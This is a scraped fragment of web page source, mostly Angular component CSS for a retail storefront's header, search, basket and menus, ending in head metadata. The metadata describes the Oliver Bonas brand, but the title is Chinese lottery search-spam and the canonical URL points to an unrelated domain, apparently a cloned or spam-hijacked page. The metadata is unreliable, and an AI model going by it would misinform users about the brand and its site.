[_nghost-ng-c4212733528]   body.page-header-hide-up[_nghost-ng-c4212733528]   sticky-free.is-sticky.is-scroll-down[_ngcontent-ng-c4212733528]     ._header:not(.is-meganav-open), body.page-header-hide-up   [_nghost-ng-c4212733528]   sticky-free.is-sticky.is-scroll-down[_ngcontent-ng-c4212733528]     ._header:not(.is-meganav-open) {
  transform: translateY(calc(var(--element-height-page-header) * -1));
  transition: transform 0.8s ease;
}

[_nghost-ng-c4212733528]   body.block-scrolling-by-search[_nghost-ng-c4212733528]   sticky-free.is-sticky.is-scroll-down[_ngcontent-ng-c4212733528]     ._header:not(.is-meganav-open), body.block-scrolling-by-search   [_nghost-ng-c4212733528]   sticky-free.is-sticky.is-scroll-down[_ngcontent-ng-c4212733528]     ._header:not(.is-meganav-open) {
  transform: translateY(0) !important;
}

[_nghost-ng-c4212733528]   body.size-s:not(.is-sticky-up[_nghost-ng-c4212733528]   sticky-free.is-sticky[_ngcontent-ng-c4212733528]     ._header._enabled-search:not(.is-meganav-open), body.size-s:not(.is-sticky-up -shadowcsshost-no-combinator sticky-free.is-sticky   ._header._enabled-search:not(.is-meganav-open), .block-scrolling-by-search-shadowcsshost-no-combinator sticky-free.is-sticky   ._header._enabled-search:not(.is-meganav-open), .block-scrolling-by-search -shadowcsshost-no-combinator sticky-free.is-sticky   ._header._enabled-search:not(.is-meganav-open), .is-scrolling-stopped)-shadowcsshost-no-combinator sticky-free.is-sticky   ._header._enabled-search:not(.is-meganav-open), .is-scrolling-stopped) -shadowcsshost-no-combinator sticky-free.is-sticky   ._header._enabled-search:not(.is-meganav-open), 
[_nghost-ng-c4212733528]   body.size-m:not(.is-sticky-up[_nghost-ng-c4212733528]   sticky-free.is-sticky[_ngcontent-ng-c4212733528]     ._header._enabled-search:not(.is-meganav-open) , body.size-m:not(.is-sticky-up -shadowcsshost-no-combinator sticky-free.is-sticky   ._header._enabled-search:not(.is-meganav-open) , .block-scrolling-by-search-shadowcsshost-no-combinator sticky-free.is-sticky   ._header._enabled-search:not(.is-meganav-open) , .block-scrolling-by-search -shadowcsshost-no-combinator sticky-free.is-sticky   ._header._enabled-search:not(.is-meganav-open) , .is-scrolling-stopped)-shadowcsshost-no-combinator sticky-free.is-sticky   ._header._enabled-search:not(.is-meganav-open) , .is-scrolling-stopped) -shadowcsshost-no-combinator sticky-free.is-sticky   ._header._enabled-search:not(.is-meganav-open) {
  transform: translateY(-100%);
  transition: transform 0.5s ease;
}

[_nghost-ng-c4212733528]   body.size-s.is-sticky-up[_nghost-ng-c4212733528]   sticky-free.is-sticky[_ngcontent-ng-c4212733528]     ._header._enabled-search:not(.is-meganav-open), body.size-s.is-sticky-up   [_nghost-ng-c4212733528]   sticky-free.is-sticky[_ngcontent-ng-c4212733528]     ._header._enabled-search:not(.is-meganav-open), body.size-s.is-scrolling-stopped[_nghost-ng-c4212733528]   sticky-free.is-sticky[_ngcontent-ng-c4212733528]     ._header._enabled-search:not(.is-meganav-open), body.size-s.is-scrolling-stopped   [_nghost-ng-c4212733528]   sticky-free.is-sticky[_ngcontent-ng-c4212733528]     ._header._enabled-search:not(.is-meganav-open), 
[_nghost-ng-c4212733528]   body.size-m.is-sticky-up[_nghost-ng-c4212733528]   sticky-free.is-sticky[_ngcontent-ng-c4212733528]     ._header._enabled-search:not(.is-meganav-open), body.size-m.is-sticky-up   [_nghost-ng-c4212733528]   sticky-free.is-sticky[_ngcontent-ng-c4212733528]     ._header._enabled-search:not(.is-meganav-open), body.size-m.is-scrolling-stopped[_nghost-ng-c4212733528]   sticky-free.is-sticky[_ngcontent-ng-c4212733528]     ._header._enabled-search:not(.is-meganav-open), body.size-m.is-scrolling-stopped   [_nghost-ng-c4212733528]   sticky-free.is-sticky[_ngcontent-ng-c4212733528]     ._header._enabled-search:not(.is-meganav-open) {
  transform: translateY(0%);
  transition: transform 0.5s ease;
}

[_nghost-ng-c4212733528]   body[_ngcontent-ng-c4212733528]:not(.product-listing-filters)   ._header.page-header-transparent[_ngcontent-ng-c4212733528] {
  height: 0;
}

[_nghost-ng-c4212733528]   ._header-checkout[_ngcontent-ng-c4212733528] {
  border-bottom: 1px solid var(--atomic-border-color-34);
  box-shadow: 0 0 3px var(--atomic-color-5);
}

[_nghost-ng-c4212733528]   ._header-checkout[_ngcontent-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528] {
  grid-template-columns: 1fr auto 1fr;
}

.size-m   [_nghost-ng-c4212733528]   ._header-checkout[_ngcontent-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528], .size-s   [_nghost-ng-c4212733528]   ._header-checkout[_ngcontent-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528] {
  grid-template-columns: auto 2fr auto;
  justify-items: center;
}

.size-s   [_nghost-ng-c4212733528]   ._header-checkout[_ngcontent-ng-c4212733528]   ._basket-qty[_ngcontent-ng-c4212733528], .size-m   [_nghost-ng-c4212733528]   ._header-checkout[_ngcontent-ng-c4212733528]   ._basket-qty[_ngcontent-ng-c4212733528] {
  padding-right: 1rem;
  grid-area: icons;
}

.size-s   [_nghost-ng-c4212733528]   ._header-checkout[_ngcontent-ng-c4212733528]   ._icons[_ngcontent-ng-c4212733528], .size-m   [_nghost-ng-c4212733528]   ._header-checkout[_ngcontent-ng-c4212733528]   ._icons[_ngcontent-ng-c4212733528] {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 1rem;
  margin-right: 0;
  grid-area: left-icons;
}

[_nghost-ng-c4212733528]   wishlist-notice[_ngcontent-ng-c4212733528]   i[_ngcontent-ng-c4212733528] {
  top: 0.1875rem;
}

[_nghost-ng-c4212733528]   ._custom-input[_ngcontent-ng-c4212733528] {
  height: 36px;
  border: 1px solid var(--atomic-border-color-4);
  border-radius: 0.625rem;
  background-color: var(--atomic-background-color-33);
  transition: border-color 0.5s ease-in-out;
}

.page-header-transparent   [_nghost-ng-c4212733528]   ._custom-input[_ngcontent-ng-c4212733528] {
  border-color: var(--atomic-border-color-4);
  background-color: rgba(var(--atomic-background-color-33), 0.7);
}

.page-header-transparent.page-header-light-mode   [_nghost-ng-c4212733528]   ._custom-input[_ngcontent-ng-c4212733528] {
  border-color: #fff;
}

sticky-free.is-sticky   [_nghost-ng-c4212733528]   ._custom-input[_ngcontent-ng-c4212733528], body.size-s:not(.is-sticky-up)   sticky-free.is-sticky   [_nghost-ng-c4212733528]   ._custom-input[_ngcontent-ng-c4212733528] {
  border-color: var(--atomic-border-color-1);
}

[_nghost-ng-c4212733528]   ._search[_ngcontent-ng-c4212733528] {
  padding-left: 15px;
  top: 6px;
}

.size-s   [_nghost-ng-c4212733528]   ._search[_ngcontent-ng-c4212733528], .size-m   [_nghost-ng-c4212733528]   ._search[_ngcontent-ng-c4212733528] {
  padding-left: 12px;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">



[_nghost-ng-c3854005052] {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  background-color: rgba(51, 51, 51, 0.3);
  opacity: 0;
  overscroll-behavior: contain;
  pointer-events: none;
  transition: opacity 0.3s ease-in-out;
  will-change: opacity;
}

._visible[_nghost-ng-c3854005052] {
  opacity: 1;
  pointer-events: auto;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">/* Return value in `vw` for given base size */
/* Return value in `rem` for given base size */
/* Minibasket */
/* --- */
minibasket,
.shipping-method-tray,
.giftbox-tray {
  width: 100%;
  opacity: 1;
  transform: translateX(0);
  transition: 500ms ease-in-out;
  transition-property: transform, opacity;
}

.size-x minibasket, .size-l minibasket,
.size-x .shipping-method-tray,
.size-l .shipping-method-tray,
.size-x .giftbox-tray,
.size-l .giftbox-tray {
  width: 30rem;
}

minibasket.ng-hide,
.shipping-method-tray.ng-hide,
.giftbox-tray.ng-hide {
  opacity: 0;
  transform: translateX(100%);
  transition: 250ms ease-in-out;
  visibility: hidden;
}

.minibasket-height {
  max-height: 100vh;
}

.shipping-method-tray,
.giftbox-tray {
  z-index: 13;
}

._checkout-minibasket-item-title {
  opacity: 0.3;
}

._custom_wishlist {
  margin-bottom: 90px;
}

._custom-tab {
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
}

._custom-wishlist-scroll {
  max-height: calc(100vh - 10.2rem);
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c3277339678] {
  display: block;
  overflow: visible;
}

.is-off[_nghost-ng-c3277339678]   .content[_ngcontent-ng-c3277339678] {
  position: unset;
}

.is-ready[_nghost-ng-c3277339678]   .inner[_ngcontent-ng-c3277339678] {
  height: 90000px;
}

.inner[_ngcontent-ng-c3277339678] {
  width: 100%;
  pointer-events: none;
}

.content[_ngcontent-ng-c3277339678] {
  position: sticky;
  z-index: var(--sticky-z-index, 8);
  top: var(--sticky-offset, 0px);
  pointer-events: all;
  transition: top var(--page-header-transition);
}

.dialog-open[_nghost-ng-c3277339678]   .content[_ngcontent-ng-c3277339678], .dialog-open   [_nghost-ng-c3277339678]   .content[_ngcontent-ng-c3277339678] {
  z-index: 7;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c509151650]   .icon-wishlist-fill.will-animate[_ngcontent-ng-c509151650] {
  position: fixed;
  z-index: 11;
  top: var(--wishlist-icon-y, 0);
  left: var(--wishlist-icon-x, 0);
  pointer-events: none;
}

[_nghost-ng-c509151650]   .icon-wishlist-fill.will-animate.ng-hide[_ngcontent-ng-c509151650] {
  opacity: 0 !important;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[bullet][_nghost-ng-c2375498124] {
  position: relative;
  line-height: 0.5;
}

[bullet][_nghost-ng-c2375498124]::after {
  position: absolute;
  top: 0;
  right: 0;
  display: inline-flex;
  width: 16px;
  height: 16px;
  align-items: center;
  justify-content: center;
  border-radius: 16px;
  background-color: var(--atomic-background-color-1, #000);
  color: #fff;
  content: attr(bullet);
  font-size: 11px;
  line-height: 16px;
  transition-duration: var(--page-header-transition-duration);
  transition-property: background-color, color;
}

[bullet].is-animate[_nghost-ng-c2375498124]::after {
  animation: _ngcontent-ng-c2375498124_animate-basket-qty 3s ease-in-out infinite;
}

@keyframes _ngcontent-ng-c2375498124_animate-basket-qty {
  0% {
    transform: translate3d(0, 0, 0);
  }
  42% {
    transform: translate3d(0, 0, 0);
  }
  45% {
    transform: translate3d(1px, -4px, 0) rotate(10deg);
  }
  48% {
    transform: translate3d(0, 0, 0);
  }
  50% {
    transform: translate3d(0, 2px, 0);
  }
  52% {
    transform: translate3d(0, 0, 0);
  }
  55% {
    transform: translate3d(-1px, -4px, 0) rotate(-10deg);
  }
  58% {
    transform: translate3d(0, 0, 0);
  }
  60% {
    transform: translate3d(0, 2px, 0);
  }
  62% {
    transform: translate3d(0, 0, 0);
  }
  100% {
    transform: translate3d(0, 0, 0);
  }
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">



.meganav-item[_ngcontent-ng-c4023726139] {
  padding-right: 0.625rem;
  padding-left: 0.625rem;
}

.meganav-item[_ngcontent-ng-c4023726139]   href[_ngcontent-ng-c4023726139] {
  position: relative;
}

.meganav-item[_ngcontent-ng-c4023726139]   href[_ngcontent-ng-c4023726139]::after {
  position: absolute;
  right: 0;
  bottom: -0.125rem;
  left: 0;
  display: block;
  width: 0;
  height: 1px;
  background-color: currentcolor;
  content: "";
}

.meganav-item.is-active[_ngcontent-ng-c4023726139]   href[_ngcontent-ng-c4023726139]::after, .meganav-item[_ngcontent-ng-c4023726139]:hover   href[_ngcontent-ng-c4023726139]::after {
  width: 0;
  animation-delay: 0.1s;
  animation-duration: 0.4s;
  animation-fill-mode: forwards;
  animation-name: leftToRight;
  animation-timing-function: ease-in;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c4077653017] {
  display: block;
  overflow: hidden;
  width: 100%;
}

[_nghost-ng-c4077653017]   icms-admin-editor[_nghost-ng-c4077653017], icms-admin-editor   [_nghost-ng-c4077653017] {
  min-height: 100px;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">



[_nghost-ng-c3373013433]   ._wrapper[_ngcontent-ng-c3373013433] {
  margin-top: 0;
  transition: margin-top 0.3s ease-in-out;
  white-space: nowrap;
}

[_nghost-ng-c3373013433]   ._wrapper._hidden[_ngcontent-ng-c3373013433] {
  margin-top: calc(-1 * var(--element-height-meganav, 1000px));
}

[_nghost-ng-c3373013433]   ._area[_ngcontent-ng-c3373013433] {
  display: inline-block;
  width: 100%;
  max-height: calc(100vh - var(--element-height-page-header));
  margin-right: -100%;
  opacity: 1;
  transition: opacity 0.3s ease-in-out;
  transition-delay: 0;
  vertical-align: top;
  white-space: normal;
  will-change: opacity;
}

[_nghost-ng-c3373013433]   ._area[_ngcontent-ng-c3373013433]   ._content[_ngcontent-ng-c3373013433] {
  opacity: 1;
  transition: opacity 0.3s ease-in-out;
  transition-delay: 0;
  will-change: opacity;
}

[_nghost-ng-c3373013433]   ._area._hidden[_ngcontent-ng-c3373013433] {
  opacity: 0;
  pointer-events: none;
  transition-delay: 0.3s;
}

[_nghost-ng-c3373013433]   ._area._hidden[_ngcontent-ng-c3373013433]   ._content[_ngcontent-ng-c3373013433] {
  opacity: 0;
  transition-delay: 0;
}

[_nghost-ng-c3373013433]   .meganav-inner[_ngcontent-ng-c3373013433] {
  max-height: 62.5rem;
  opacity: 1;
  transition: max-height 0.8s ease-in-out 0.1s, opacity 0.2s 0.35s;
}

[_nghost-ng-c3373013433]   .meganav-item-animation[_ngcontent-ng-c3373013433] {
  max-width: 100%;
}

[_nghost-ng-c3373013433]   .meganav-inner.ng-hide[_ngcontent-ng-c3373013433], 
[_nghost-ng-c3373013433]   .meganav-item-animation.ng-hide[_ngcontent-ng-c3373013433] {
  max-width: 100%;
  opacity: 0;
  pointer-events: none;
}

[_nghost-ng-c3373013433]   .meganav-inner.ng-hide[_ngcontent-ng-c3373013433] {
  max-height: 0;
  opacity: 0;
  transition: max-height 0.25s ease-in-out 0.1s, opacity 0.2s 0.35s;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">



[_nghost-ng-c1467230958] {
  display: flex;
  width: 100%;
  justify-content: flex-end;
}

[_nghost-ng-c1467230958]   .search__bg[_ngcontent-ng-c1467230958] {
  position: absolute;
  z-index: 1;
  background-color: #fff;
  inset: 0;
  opacity: 0;
  pointer-events: none;
  transition: opacity 250ms ease-out 250ms;
}

.size-m   [_nghost-ng-c1467230958]   .search__bg[_ngcontent-ng-c1467230958], .size-s   [_nghost-ng-c1467230958]   .search__bg[_ngcontent-ng-c1467230958] {
  display: none;
}

[_nghost-ng-c1467230958]   .search__bg[_ngcontent-ng-c1467230958]::before {
  position: absolute;
  display: block;
  background-color: #fff;
  content: "";
  inset: 0;
  opacity: 0;
  transform: translateY(0%);
  transition: transform 0ms ease-out 500ms, opacity 250ms ease-out 250ms;
}

[_nghost-ng-c1467230958]   .search__icon[_ngcontent-ng-c1467230958] {
  display: flex;
  width: 3rem;
  height: 3rem;
  align-items: center;
  justify-content: center;
}

.size-x   [_nghost-ng-c1467230958]   .search__close[_ngcontent-ng-c1467230958], .size-l   [_nghost-ng-c1467230958]   .search__close[_ngcontent-ng-c1467230958] {
  opacity: 0;
  pointer-events: none;
  transition: opacity 0ms ease-out 0ms;
}

[_nghost-ng-c1467230958]   .search__typewrite[_ngcontent-ng-c1467230958] {
  opacity: 0;
  transition: opacity 50ms ease-out;
}

.size-m   [_nghost-ng-c1467230958]   .search__typewrite[_ngcontent-ng-c1467230958], .size-s   [_nghost-ng-c1467230958]   .search__typewrite[_ngcontent-ng-c1467230958] {
  opacity: 1;
}

[_nghost-ng-c1467230958]   .search__input[_ngcontent-ng-c1467230958] {
  z-index: 1;
  width: 0;
  margin-right: 0;
  margin-left: auto;
  opacity: 0;
  transform: translateX(0);
  transition: width 250ms ease-out, margin-right 250ms ease-out, opacity 50ms ease-out 200ms, transform 250ms ease-out;
}

.size-m   [_nghost-ng-c1467230958]   .search__input[_ngcontent-ng-c1467230958], .size-s   [_nghost-ng-c1467230958]   .search__input[_ngcontent-ng-c1467230958] {
  width: calc(100% - 1rem) !important;
  margin-left: 0 !important;
  opacity: 1;
  transform: translateX(0) !important;
}

[_nghost-ng-c1467230958]   .search__input[_ngcontent-ng-c1467230958]   .input[_ngcontent-ng-c1467230958] {
  height: 36px;
  padding: 0 0 0 50px;
  border-color: var(--atomic-background-color-4);
  border-radius: 0.625rem;
  background-color: var(--atomic-background-color-33);
  line-height: 36px;
  opacity: 0;
  transition: opacity 50ms ease-out, box-shadow 250ms linear;
}

[_nghost-ng-c1467230958]   .search__input[_ngcontent-ng-c1467230958]   .input[_ngcontent-ng-c1467230958]:focus {
  border-color: #72ac96;
  box-shadow: 0 0 0 2px #ECF4F1;
}

.size-m   [_nghost-ng-c1467230958]   .search__input[_ngcontent-ng-c1467230958]   .input[_ngcontent-ng-c1467230958], .size-s   [_nghost-ng-c1467230958]   .search__input[_ngcontent-ng-c1467230958]   .input[_ngcontent-ng-c1467230958] {
  height: 2.25rem;
  padding: 0 0 0 45px !important;
  line-height: 2.25rem;
  opacity: 1;
}

.search-is-focus   [_nghost-ng-c1467230958] {
  color: var(--atomic-color-1);
  pointer-events: auto;
}

.search-is-focus   [_nghost-ng-c1467230958]   .search__bg[_ngcontent-ng-c1467230958] {
  opacity: 1;
  pointer-events: auto;
  transition: opacity 100ms ease-in 20ms;
}

.search-is-focus   [_nghost-ng-c1467230958]   .search__bg[_ngcontent-ng-c1467230958]::before {
  opacity: 1;
  transform: translateY(-100%);
  transition: transform 0ms, opacity 0ms;
}

.search-is-focus   [_nghost-ng-c1467230958]   .search__typewrite[_ngcontent-ng-c1467230958] {
  opacity: 1;
  transition: opacity 250ms ease-in;
}

.search-is-focus   [_nghost-ng-c1467230958]   .search__input[_ngcontent-ng-c1467230958] {
  width: 39.125rem;
  margin-right: 50%;
  opacity: 1;
  transform: translateX(50%);
  transition: width 250ms ease-in, margin-right 250ms ease-in, opacity 10ms ease-in, transform 250ms ease-in;
}

.search-is-focus   [_nghost-ng-c1467230958]   .search__input[_ngcontent-ng-c1467230958]   .input[_ngcontent-ng-c1467230958] {
  height: 36px;
  padding: 0 0.5em 0 40px;
  opacity: 1;
  transition: opacity 50ms ease-in;
}

.search-is-focus   [_nghost-ng-c1467230958]   .search__close[_ngcontent-ng-c1467230958] {
  opacity: 1;
  pointer-events: auto;
  transition: opacity 250ms ease-in 250ms;
}

[_nghost-ng-c1467230958]   ._search[_ngcontent-ng-c1467230958], 
[_nghost-ng-c1467230958]   ._loading[_ngcontent-ng-c1467230958] {
  width: 40px;
}

.size-m   [_nghost-ng-c1467230958]   ._search[_ngcontent-ng-c1467230958], .size-s   [_nghost-ng-c1467230958]   ._search[_ngcontent-ng-c1467230958], 
.size-m   [_nghost-ng-c1467230958]   ._loading[_ngcontent-ng-c1467230958], 
.size-s   [_nghost-ng-c1467230958]   ._loading[_ngcontent-ng-c1467230958] {
  width: 45px;
}

.size-m   [_nghost-ng-c1467230958]   ._custom-search-bar[_ngcontent-ng-c1467230958], .size-s   [_nghost-ng-c1467230958]   ._custom-search-bar[_ngcontent-ng-c1467230958] {
  max-height: 60px;
  padding-bottom: 12px;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">._page-background-image[_ngcontent-ng-c616505852] {
  position: fixed;
  z-index: -1;
  overflow-y: scroll !important;
  background-color: var(--atomic-body-background-color, transparent);
  inset: 0;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c2047601728] {
  display: block;
  position: relative;
}

._fullHight[_nghost-ng-c2047601728]     > icms-outlet-placeholder {
  height: 100%;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c1683794036]     ._vimeo iframe {
  left: 0;
  width: 100%;
  height: 100%;
}

[_nghost-ng-c1683794036]     .hide-up.ng-hide {
  display: none;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c3904987725]   img[_ngcontent-ng-c3904987725] {
                content: url([data-uri]);
                background: #fafafa;
                top: -1px;
                left: -1px;
                bottom: -1px;
                right: -1px;
                width: calc(100% + 2px);
                height: calc(100% + 2px);
                display: inline-block;
                position: absolute;
            }
        
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c1253102205]    > div[_ngcontent-ng-c1253102205]:not(.video-player-control) {
  position: absolute;
  top: var(--video-layout-top, 0%);
  left: var(--video-layout-left, 0%);
  width: var(--video-layout-width, 100%);
  height: var(--video-layout-height, 100%);
  opacity: var(--video-layout-opacity, 0);
  transition: opacity 250ms 250ms ease-in;
}

[_nghost-ng-c1253102205]   video[_ngcontent-ng-c1253102205], 
[_nghost-ng-c1253102205]   iframe[_ngcontent-ng-c1253102205] {
  transform: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c2110375038]   icms-admin-editor[_nghost-ng-c2110375038], icms-admin-editor   [_nghost-ng-c2110375038] {
  min-height: 100px;
}

[_nghost-ng-c2110375038]   .size-s[_nghost-ng-c2110375038]   accordion-item[_ngcontent-ng-c2110375038], .size-s   [_nghost-ng-c2110375038]   accordion-item[_ngcontent-ng-c2110375038], 
[_nghost-ng-c2110375038]   .size-m[_nghost-ng-c2110375038]   accordion-item[_ngcontent-ng-c2110375038], .size-m   [_nghost-ng-c2110375038]   accordion-item[_ngcontent-ng-c2110375038] {
  --ui-accordion-item-padding: 0 !important;
}

[_nghost-ng-c2110375038]   .size-s[_nghost-ng-c2110375038]   accordion-item[_ngcontent-ng-c2110375038]     [uiAccordionTrigger], .size-s   [_nghost-ng-c2110375038]   accordion-item[_ngcontent-ng-c2110375038]     [uiAccordionTrigger], 
[_nghost-ng-c2110375038]   .size-m[_nghost-ng-c2110375038]   accordion-item[_ngcontent-ng-c2110375038]     [uiAccordionTrigger], .size-m   [_nghost-ng-c2110375038]   accordion-item[_ngcontent-ng-c2110375038]     [uiAccordionTrigger] {
  padding-right: 16px;
  padding-left: 16px;
}

[_nghost-ng-c2110375038]   ._title[_ngcontent-ng-c2110375038] {
  padding: 8px 0 8px 4px;
}

[_nghost-ng-c2110375038]   ._icon[_ngcontent-ng-c2110375038] {
  font-size: 24px;
  line-height: 24px;
  width: 24px;
  height: 24px;
}

[_nghost-ng-c2110375038]     .rate-empty, 
[_nghost-ng-c2110375038]     .rate-full, 
[_nghost-ng-c2110375038]     .rate-half {
  font-size: 12px !important;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">



[_nghost-ng-c3205616206]   ._newsletter-input[_ngcontent-ng-c3205616206] {
  font-size: 1em;
}

[_nghost-ng-c3205616206]   ._input-border[_ngcontent-ng-c3205616206] {
  border-radius: 0.5em;
}

[_nghost-ng-c3205616206]   ._loading[_ngcontent-ng-c3205616206] {
  z-index: 11;
  right: 32%;
}

.size-m   [_nghost-ng-c3205616206]   ._loading[_ngcontent-ng-c3205616206], .size-s   [_nghost-ng-c3205616206]   ._loading[_ngcontent-ng-c3205616206] {
  top: 1.6em;
  right: 1.6em;
}

[_nghost-ng-c3205616206]     .input {
  border-color: transparent;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c3124655369] {
  display: block;
}

[_nghost-ng-c3124655369]    > ._content[_ngcontent-ng-c3124655369] {
  overflow: hidden;
  will-change: max-height;
  max-height: 0;
}

._open[_nghost-ng-c3124655369]    > ._content[_ngcontent-ng-c3124655369] {
  max-height: unset;
}

._animate[_nghost-ng-c3124655369]    > ._content[_ngcontent-ng-c3124655369] {
  transition: max-height ease-in 0.3s;
}

._animate._open[_nghost-ng-c3124655369]    > ._content[_ngcontent-ng-c3124655369] {
  max-height: var(--hide-up-height, "100vh");
}
/*# sourceMappingURL=[data-uri] */</style><meta name="status-code" content="200"><meta name="Content-Language" content="en_GB"><meta name="robots" content="INDEX,FOLLOW"><title>飞船®福彩168飞行艇--幸运168官方飞艇结果体彩查询网最新--中国飞行艇历史记录查询 - 体彩飞艇实时开奖</title><meta name="description" content="Oliver Bonas is an independent lifestyle brand for distinctive Clothing, Accessories, Jewellery, Homeware &amp; Gifts. Shop home delivery or collect in store."><meta name="title" content="Oliver Bonas | Fashion, Jewellery, Homeware &amp; Gifts"><meta property="og:type" content><meta property="og:title" content="Oliver Bonas | Fashion, Jewellery, Homeware &amp; Gifts"><meta property="og:description" content="Oliver Bonas is an independent lifestyle brand for distinctive Clothing, Accessories, Jewellery, Homeware &amp; Gifts. Shop home delivery or collect in store."><meta property="og:image" content><meta property="og:image:type" content><meta property="og:image:width" content><meta property="og:image:height" content><meta property="og:url" content="http://fungifts305.com/"><meta property="og:locale" content="en_GB"><meta name="twitter:url" content="https://www.oliverbonas.com/"><meta name="twitter:title" content="Oliver Bonas | Fashion, Jewellery, Homeware &amp; Gifts"><meta name="twitter:description" content="Oliver Bonas is an independent lifestyle brand for distinctive Clothing, Accessories, Jewellery, Homeware &amp; Gifts. Shop home delivery or collect in store."><link rel="canonical" href="http://fungifts305.com/"><link rel="alternate" hreflang="en-ie" href="index-2.html" ssr="true"><link rel="alternate" hreflang="x-default" href="index.html" ssr="true"><link rel="alternate" hreflang="en-gb" href="index.html" ssr="true"><script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"http://fungifts305.com/","name":"Homepage"}}]}</script><style ng-app-id="ng">[_nghost-ng-c1755991783] {
  position: relative;
  z-index: 9;
}

.dialog-open   [_nghost-ng-c1755991783] {
  z-index: 7;
}

.hide-up[_nghost-ng-c1755991783] {
  transition-duration: 1s;
  transition-timing-function: ease-in;
}

[_nghost-ng-c1755991783]   .slider-dots[_ngcontent-ng-c1755991783] {
  display: none;
}

[_nghost-ng-c1755991783]   ._slide[_ngcontent-ng-c1755991783] {
  position: relative;
  z-index: 0;
}

[_nghost-ng-c1755991783]   ._slide.current[_ngcontent-ng-c1755991783] {
  z-index: 1;
}

[_nghost-ng-c1755991783]   ._flowing-line[_ngcontent-ng-c1755991783] {
  position: absolute;
  top: 50%;
  display: block;
  overflow: hidden;
  width: 200%;
  animation: _ngcontent-ng-c1755991783_flowing var(--animation-duration, 20s) linear infinite;
  transform: translate(0, -50%);
}

[_nghost-ng-c1755991783]   ._flowing-line[_ngcontent-ng-c1755991783]:hover {
  animation-play-state: paused;
}

[_nghost-ng-c1755991783]   ._flowing-line[_ngcontent-ng-c1755991783]    > div[_ngcontent-ng-c1755991783] {
  width: 50%;
  float: left;
}

[_nghost-ng-c1755991783]   ._repeating-message[_ngcontent-ng-c1755991783] {
  white-space: nowrap;
}

[_nghost-ng-c1755991783]   ._repeating-message[_ngcontent-ng-c1755991783]   ._scrolling[_ngcontent-ng-c1755991783] {
  display: inline-block;
  padding-right: 2rem;
  animation: _ngcontent-ng-c1755991783_marquee var(--animation-duration, 5s) linear infinite;
}

[_nghost-ng-c1755991783]   ._repeating-message[_ngcontent-ng-c1755991783]:hover   ._scrolling[_ngcontent-ng-c1755991783] {
  animation-play-state: paused;
}

[_nghost-ng-c1755991783]   .icon-close[_ngcontent-ng-c1755991783] {
  display: inline-block;
  font-size: 14px;
  width: 14px;
  height: 14px;
}

.size-s   [_nghost-ng-c1755991783]   .icon-close[_ngcontent-ng-c1755991783] {
  font-size: 12px;
  width: 12px;
  height: 12px;
}

@keyframes _ngcontent-ng-c1755991783_flowing {
  0% {
    left: 0;
  }
  100% {
    left: -100%;
  }
}
@keyframes _ngcontent-ng-c1755991783_marquee {
  from {
    transform: translateX(0);
  }
  to {
    transform: translateX(-100%);
  }
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">/* Return value in `vw` for given base size */
/* Return value in `rem` for given base size */
.submenu-component {
  overflow: hidden;
  min-height: 3rem;
  max-height: calc(100vh - 4.25rem);
}

@supports (height: 100svh) {
  .submenu-component {
    max-height: calc(100svh - 4.25rem);
  }
}
.submenu-component > .wrap {
  overflow: hidden;
  overflow-y: auto;
  overflow-y: overlay;
}

.submenu-component__column {
  overflow: hidden;
}

.submenu-component__column.is-last {
  position: relative;
  padding-left: 3.875rem;
}

.submenu-component__column.is-last.has-background {
  overflow: visible;
}

.submenu-component__column.is-last .is-list {
  left: 3rem;
  padding-left: 0.5rem;
}

.submenu-component__bg {
  width: 1000px;
  width: 100vw;
}

.submenu-component__link > div {
  width: 3rem;
  height: 3rem;
}

.submenu-component__link > div > img {
  border-radius: 1.5rem;
}

.submenu-component__link > sup {
  position: relative;
  top: -0.3125rem;
}

.submenu-component__link-text {
  position: relative;
}

.submenu-component__link-text::after {
  position: absolute;
  right: 0;
  bottom: -0.125rem;
  left: 0;
  display: block;
  width: 0;
  height: 1px;
  background-color: currentcolor;
  content: "";
}

.link .submenu-component__link:hover .submenu-component__link-text::after {
  width: 0;
  animation-delay: 0.1s;
  animation-duration: 0.4s;
  animation-fill-mode: forwards;
  animation-name: leftToRight;
  animation-timing-function: ease-in;
}

.submenu-component__block {
  width: 100%;
  max-width: 15.125rem;
}

.submenu-component__block.has-one, .submenu-component__block.has-two, .submenu-component__block.colour__block {
  max-width: 13.75rem;
}

.submenu-component__block.has-two {
  column-gap: 2px !important;
}

.submenu-component__block .submenu-component__item {
  margin-bottom: 0.5rem;
}

.list-dots {
  width: 1.5rem;
  height: 1.5rem;
}

.animation-fade-in {
  display: block;
  animation-delay: calc(var(--product-inrow-index, 0) * 50ms);
  animation-duration: 0.5s;
  animation-fill-mode: forwards;
